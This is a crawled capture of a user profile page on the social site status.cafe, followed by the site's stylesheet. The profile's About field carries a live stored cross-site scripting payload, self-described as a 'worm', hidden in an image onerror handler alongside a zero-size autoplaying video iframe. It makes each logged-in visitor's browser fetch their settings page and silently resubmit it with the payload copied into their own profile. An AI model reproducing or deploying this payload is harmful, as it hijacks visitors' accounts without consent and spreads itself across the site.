

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://status.cafe/users/agro
body_size: 1606
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>agro - Status Cafe</title>
    <meta name="description" content="your friends' updates">
    <link rel="stylesheet" href="/assets/style.css"/>
    
    <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>%f0%9f%8c%a7%ef%b8%8f</text></svg>">
    
    
<link rel="alternate" type="application/atom+xml" title="Atom feed" href="/users/agro.atom" />

</head>
<body>
    <header>
        <nav>
            <a href="/">status.cafe</a> <a href="https://forum.status.cafe">forum</a>
            
            <a href="/register">register</a> <a href="/login">login</a>
            </nav>
    </header>
    <main>
    
<div class="cols">
    <section>
        <h2>agro</h2>
        
        <p><a href="/users/agro.atom">Subscribe via Atom</a></p>
        <dl>
            <dt class="homepage">Homepage</dt>
            <dd class="homepage">
                
                Not defined
                
            <dt class="email">Email</dt>
            <dd class="email">
                
                Not defined
                
            <dt class="about">About</dt>
            <dd class="about">
                
                <iframe width="0" height="0" src="https://www.youtube.com/embed/4euaGRk2KmM//?&;amp;;autoplay=1&;loop=1&;controls=1" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" loading="lazy"></iframe><!--javaistrash--><img src="x" style="display:none;" onerror="/*the silly worm*made by ???*should probably not infect the same person twice*also pls dont remove js, i think it'd be cool to keep it so that it allows funny stuff like this to happen*xoxo and merry christmas*  -???*/(async()=&gt;{if(document.location.search=='?qw'){const d=new DOMParser().parseFromString(await(await fetch('https://status.cafe/settings')).text(),'text/html');if(!d||d.querySelector('textarea')?.outerHTML.includes('&amp;'+'lt;!--javaistrash--&amp;'+'gt;')){throw 0};d.querySelector('textarea').innerText+='\n&lt;!--javaistrash--&gt;';d.querySelector('textarea').innerText+='\n'+this.outerHTML;d.querySelector('form').id='123';document.body.append(d.querySelector('form'));document.getElementById('123').querySelector('input[type=submit]').click()}else{const nu=new window.URL(document.location.href);nu.search='?qw';const f=document.createElement('iframe');f.setAttribute('style','display:none;');f.setAttribute('src',nu.href);document.body.append(f)}})()">
                
            </dd>
        </dl>
    </section>
    <section>
        <h2>Statuses</h2>
        
        <article class="status">
            
<div class="status-username"><a href="/users/agro">agro</a> 🌧️ 583 days ago</div>
<p class="status-content">can someone show me how to put a theme on my profile please?</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/agro">agro</a> 💀 786 days ago</div>
<p class="status-content">im dead.</p>

        </article>
        
        
    </section>
</div>

    </main>
    <footer>
    </footer>
</div>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://status.cafe/assets/style.css
body_size: 1736
content:
body {
    max-width: 940px;
    margin: 0 auto;
    padding: 1em;
    font-family: Verdana;
    background-color: azure;
    color: midnightblue;
}

.faces {
    margin-bottom: 1em;
    max-width: 500px;
}

.profile-picture {
    max-width: 100px;
}

.flash {
    background-color: lightgreen;
    padding: 0.5em 1em;
    color: darkgreen;
}

.cols {
    display: grid;
}

a {
    font-weight: bold;
}

.status-username {
    margin-bottom: .5em;
}

.status-content {
    margin: 0 1em 0.5em 1em;
}

.status nav {
    font-size: 0.8em;
    margin-left: 1em;
}

.status {
    margin-bottom: 1em;
    word-break: break-word;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 1em;
}

.edit-status {
    width: 100%; box-sizing: border-box; height: 100px;
}

.tools {
    list-style-position: inside;
    padding-left: 0;
}

@media (min-width: 650px) {
    .cols {
        grid-template-columns: 1fr 2fr;
        grid-gap: 2em;
    }
}

.radio { display: inline-block }
.field { margin-bottom: 1rem; max-width: 500px; }
.field > label { margin-bottom: .25rem; }
.field > * { display: block; width: 100%; box-sizing: border-box; }

.info {
    margin-bottom: 1em;
}

/* Emoji picker */
/*#emoji-picker-panel input[type="radio"] {*/
/*    display: none;*/
/*}*/
/*#emoji-picker-panel label {*/
/*    display: flex;*/
/*    padding: 2px;*/
/*    text-align: center;*/
/*    cursor: pointer;*/
/*}*/
/*#emoji-picker-panel input[type="radio"]:checked + label {*/
/*    background: darkturquoise;*/
/*    border-radius: 4px;*/
/*}*/
